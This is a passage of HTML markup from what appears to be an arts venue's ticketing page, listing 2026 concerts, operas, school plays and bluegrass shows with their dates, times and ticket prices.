<a class="icon list-icon link" href="/paddy-dougherty-quartet"><img class="thumbnail" alt="260228 PADDY DOUGHERTY QUARTET - Bower Center Concert Series" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-PaddyDoughertyQuartet-360.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1768859802893"></a><a class="name list-name link" href="/paddy-dougherty-quartet">260228 PADDY DOUGHERTY QUARTET - Bower Center Concert Series</a><span class="summary list-summary text"><div style="text-align: center;">Saturday, February 28<br>
6:00 - 8:00 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_8" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">25</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Advance Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">20</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/paddy-dougherty-quartet" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell odd" id="element_613341602_item_684413512" previewid="element_613341602_item_684413512" style="width:20%;">
<a class="icon list-icon link" href="/flute"><img class="thumbnail" alt="260301 THE MAGIC FLUTE - Opera On The James" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-MagicFlute-360.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1768859802893"></a><a class="name list-name link" href="/flute">260301 THE MAGIC FLUTE - Opera On The James</a><span class="summary list-summary text"><div style="text-align: center;">Sunday, March 1<br>
at 2:30 p.m.<br>
Free Event</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_9" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/flute" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell last" id="element_613341602_item_684364864" previewid="element_613341602_item_684364864" style="width:20%;">
<a class="icon list-icon link" href="/wrinkle-in-time"><img class="thumbnail" alt="260306 A WRINKLE IN TIME - Dunbar Middle School Theatre:" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-Wrinkle-R-360.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1768859802893"></a><a class="name list-name link" href="/wrinkle-in-time">260306 A WRINKLE IN TIME - Dunbar Middle School Theatre:</a><span class="summary list-summary text"><div style="text-align: center;"><span style="font-size:14px;"><span style="font-family:georgia,serif;">March 6 - 8</span></span><br>
<span style="font-size:14px;"><span style="font-family:georgia,serif;">Friday&nbsp;at 7:00 p.m.<br>
Saturday at 7:00 p.m.<br>
Sunday at 3:00 p.m.</span></span></div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_10" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">12</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/wrinkle-in-time" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row">
<td class="cell first" id="element_613341602_item_684424200" previewid="element_613341602_item_684424200" style="width:20%;">
<a class="icon list-icon link" href="/adam-minnick-comedy"><img class="thumbnail" alt="260314 ADAM MINNICK COMEDY SHOW - Bower Center Concert Series" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-AdamMinnickComedy-360.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1768859802893"></a><a class="name list-name link" href="/adam-minnick-comedy">260314 ADAM MINNICK COMEDY SHOW - Bower Center Concert Series</a><span class="summary list-summary text"><div style="text-align: center;">Saturday, March 14<br>
6:00 - 8:00 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_11" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">25</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Advance Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">20</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/adam-minnick-comedy" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell odd" id="element_613341602_item_684421834" previewid="element_613341602_item_684421834" style="width:20%;">
<a class="icon list-icon link" href="/damn-yankees"><img class="thumbnail" alt="260320 DAMN YANKEES - 246 The Main" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-Yankees-360-R.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1768859802893"></a><a class="name list-name link" href="/damn-yankees">260320 DAMN YANKEES - 246 The Main</a><span class="summary list-summary text"><div style="text-align: center;">March 20 - 22<br>
&amp; 27, 28<br>
Fridays at 7 pm<br>
Saturdays at 7 pm<br>
Sunday at 2 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_12" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">18</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/damn-yankees" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell" id="element_613341602_item_684423976" previewid="element_613341602_item_684423976" style="width:20%;">
<a class="icon list-icon link" href="/russell-moore"><img class="thumbnail" alt="260322 RUSSELL MOORE - Appomattox Bluegrass" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-Russell+Moore.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1768859802893"></a><a class="name list-name link" href="/russell-moore">260322 RUSSELL MOORE - Appomattox Bluegrass</a><span class="summary list-summary text"><div style="text-align: center;">Sunday<br>
March 22<br>
2:00 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_13" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">35</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Advance Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">30</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/russell-moore" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell odd" id="element_613341602_item_684370050" previewid="element_613341602_item_684370050" style="width:20%;">
<a class="icon list-icon link" href="/moonlight-over-monte-carlo"><img class="thumbnail" alt="260328 - MOONLIGHT OVER MONTE CARLO - Opera On The James" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-MoonlightGala-360.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1768859802893"></a><a class="name list-name link" href="/moonlight-over-monte-carlo">260328 - MOONLIGHT OVER MONTE CARLO - Opera On The James</a><span class="summary list-summary text"><div style="text-align: center;">Saturday, March 28<br>
at 6:00 p.m.</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_14" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">150</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/moonlight-over-monte-carlo" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell last" id="element_613341602_item_684427266" previewid="element_613341602_item_684427266" style="width:20%;">
<a class="icon list-icon link" href="/williamson-branch"><img class="thumbnail" alt="260328 WILLLIAMSON BRANCH - Appomattox Bluegrass" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-WilliamsonBranch2.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1768859802893"></a><a class="name list-name link" href="/williamson-branch">260328 WILLLIAMSON BRANCH - Appomattox Bluegrass</a><span class="summary list-summary text"><div style="text-align: center;">Saturday<br>
March 28<br>
6:00 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_15" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">35</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Advance Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">30</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/williamson-branch" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd">
<td class="cell first" id="element_613341602_item_656106522" previewid="element_613341602_item_656106522" style="width:20%;">
<a class="icon list-icon link" href="/dailey-vincent"><img class="thumbnail" alt="260412 DAILEY &amp; VINCENT - Appomattox Bluegrass" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-DaileyVincent-360.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1768859802893"></a><a class="name list-name link" href="/dailey-vincent">260412 DAILEY & VINCENT - Appomattox Bluegrass</a><span class="summary list-summary text"><div style="text-align: center;">Sunday<br>
April 12<br>
2:00 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_16" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">40</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Advance Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">35</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/dailey-vincent" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell odd" id="element_613341602_item_684424136" previewid="element_613341602_item_684424136" style="width:20%;">
<a class="icon list-icon link" href="/verona-quartet"><img class="thumbnail" alt="260412 VERONA QUARTET - Forte Chamber Music" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-verona-360.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1768859802893"></a><a class="name list-name link" href="/verona-quartet">260412 VERONA QUARTET - Forte Chamber Music</a><span class="summary list-summary text"><div style="text-align: center;">Sunday,<br>
April 12<br>
at 3:00 p.m.</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_17" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">35</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/verona-quartet" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell" id="element_613341602_item_684364900" previewid="element_613341602_item_684364900" style="width:20%;">
<a class="icon list-icon link" href="/charlottes-web"><img class="thumbnail" alt="260423 CHARLOTTE&apos;S WEB - HHS Pioneer Theatre" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-CharlottesWeb-360.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1768859802893"></a><a class="name list-name link" href="/charlottes-web">260423 CHARLOTTE'S WEB - HHS Pioneer Theatre</a><span class="summary list-summary text"><div style="text-align: center;">April 23-26<br>
Thursday, Friday, Saturday 7p<br>
Sunday 2p<br>
<span style="font-family:georgia,serif;"><span style="font-size:14px;"><span style="font-size:16px;"><span style="font-family: georgia, serif;"><span style="font-size:14px;">(ASL Performance Saturday, April 25)</span></span></span></span></span></div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_18" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">10</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/charlottes-web" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell odd" id="element_613341602_item_684417730" previewid="element_613341602_item_684417730" style="width:20%;">
<a class="icon list-icon link" href="/requiem-for-all-people"><img class="thumbnail" alt="260426 REQUIEM FOR ALL PEOPLE - Jefferson Choral Society" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F25-JCS-360.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1768859802893"></a><a class="name list-name link" href="/requiem-for-all-people">260426 REQUIEM FOR ALL PEOPLE - Jefferson Choral Society</a><span class="summary list-summary text"><div style="text-align: center;">April 26<br>
Sunday at 4:00 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_19" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">25</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/requiem-for-all-people" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell last" id="element_613341602_item_684404726" previewid="element_613341602_item_684404726" style="width:20%;">
<a class="icon list-icon link" href="/dot-the-kangaroo"><img class="thumbnail" alt="260515 DOT THE KANGAROO Jr. - Dunbar Middle School Theatre:" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-Dot-R-360.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1768859802893"></a><a class="name list-name link" href="/dot-the-kangaroo">260515 DOT THE KANGAROO Jr. - Dunbar Middle School Theatre:</a><span class="summary list-summary text"><div style="text-align: center;"><span style="font-size:14px;"><span style="font-family:georgia,serif;">May 15 - 17<br>
Friday at 7 pm<br>
Saturday at 2 &amp; 7 pm<br>
Sunday at 3 pm</span></span></div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_20" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">12</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/dot-the-kangaroo" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row">
<td class="cell first" id="element_613341602_item_684417210" previewid="element_613341602_item_684417210" style="width:20%;">
<a class="icon list-icon link" href="/picnic-26"><img class="thumbnail" alt="260531 PICNIC CONCERT - Opera On The James" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-PICNICCONCERT-R-360.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1768859802893"></a><a class="name list-name link" href="/picnic-26">260531 PICNIC CONCERT - Opera On The James</a><span class="summary list-summary text"><div style="text-align: center;">Sunday, May 31, 2026<br>
at 5:30 p.m.<br>
Live Outdoors.</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_21" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">35</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/picnic-26" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell odd" id="element_613341602_item_684429278" previewid="element_613341602_item_684429278" style="width:20%;">
<a class="icon list-icon link" href="/cinderella"><img class="thumbnail" alt="260605 CINDERELLA - Renaissance Theatre" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-Cincerella-360.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1768859802893"></a><a class="name list-name link" href="/cinderella">260605 CINDERELLA - Renaissance Theatre</a><span class="summary list-summary text"><div style="text-align: center;">June 5 - 14<br>
Fridays &amp; Saturdays at 7:30 pm<br>
Sundays at 2 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_22" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">20</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/cinderella" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell" id="element_613341602_item_600470382" previewid="element_613341602_item_600470382" style="width:20%;">
<a class="icon list-icon link" href="/top-chef"><img class="thumbnail" alt="260829 TOP CHEF Jubilee Family Development Center" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-TopChef-360.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1768859802893"></a><a class="name list-name link" href="/top-chef">260829 TOP CHEF Jubilee Family Development Center</a><span class="summary list-summary text"><div style="text-align: center;">Saturday, August 29, 2026<br>
6:00 - 9:00 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_23" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">150</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/top-chef" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell odd" id="element_613341602_item_684424060" previewid="element_613341602_item_684424060" style="width:20%;">
<a class="icon list-icon link" href="/very-sordid-wedding"><img class="thumbnail" alt="260911 A VERY SORDID WEDDING - Renaissance Theatre" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-Very-Sordid-Wedding-360.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1768859802893"></a><a class="name list-name link" href="/very-sordid-wedding">260911 A VERY SORDID WEDDING - Renaissance Theatre</a><span class="summary list-summary text"><div style="text-align: center;">September 11, 12, 13, &amp; 18, 19, 20<br>
Fridays &amp; Saturdays at 7:30 pm<br>
Sundays at 2 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_24" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">20</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/very-sordid-wedding" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell last" id="element_613341602_item_684429282" previewid="element_613341602_item_684429282" style="width:20%;">
